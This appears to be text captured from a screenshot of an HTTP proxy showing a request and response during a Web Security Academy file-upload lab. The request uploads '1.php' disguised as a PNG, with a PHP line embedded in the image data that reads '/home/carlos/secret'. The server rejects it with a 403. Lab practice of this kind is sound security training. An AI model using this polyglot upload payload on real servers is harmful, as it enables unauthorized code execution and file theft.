 请求
美化 Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a80000a037f741d839507e9008900b0.web-security-academy.net
3 Cookie: session=z1iV9Xk3JXAg2b6y8NJ5qp5wxrqCg08Y
4 Content-Length: 148430
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a80000a037f741d839507e9008900b0.web-security-academy.net
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXsjBTJWvPBFPQWl3
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a80000a037f741d839507e9008900b0.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryXsjBTJWvPBFPQWl3
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: image/png
26
27 PNG
28
29 IHDR j p sRGB égAMA<?php echo file_get_contents('/home/carlos/secret'); ?>± üa
pHYs o¨d IDATxˆì | _ { !{ R !S ● (DA 2EDAAT -
ü ì ÷ ó ● ¤ %M Rê '&÷ˆn '
响应
美化 Raw Hex 页面渲染
1 HTTP/2 403 Forbidden
2 Date: Fri, 25 Apr 2025 07:31:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>